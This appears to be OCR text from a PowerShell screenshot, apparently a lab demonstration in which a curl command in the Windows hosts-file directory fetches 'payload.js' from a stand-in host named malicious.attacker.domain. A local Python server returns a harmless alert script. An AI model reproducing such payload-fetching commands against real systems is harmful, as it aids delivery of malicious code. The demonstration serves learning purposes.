 PS C:\WINDOWS\system32\drivers\etc> curl http://malicious.attacker.domain/payload.js
>>
StatusCode : 200
StatusDescription : OK
Content : alert("Payload loaded!");
RawContent : HTTP/1.0 200 OK
Content-Length: 26
Content-Type: text/javascript
Date: Sat, 30 Aug 2025 01:44:28 GMT
Last-Modified: Sat, 30 Aug 2025 01:35:56 GMT
Server: SimpleHTTP/0.6 Python/3.13.3
alert("Pa...
Forms : {}
Headers : {[Content-Length, 26], [Content-Type, text/javascript], [Date, Sat, 30 Aug 2025
01:44:28 GMT], [Last-Modified, Sat, 30 Aug 2025 01:35:56 GMT]...}
Images : {}
InputFields : {}
Links : {}
ParsedHtml : mshtml.HTMLDocumentClass
RawContentLength : 26
Activate Windows
Go to Settings to activate Windows.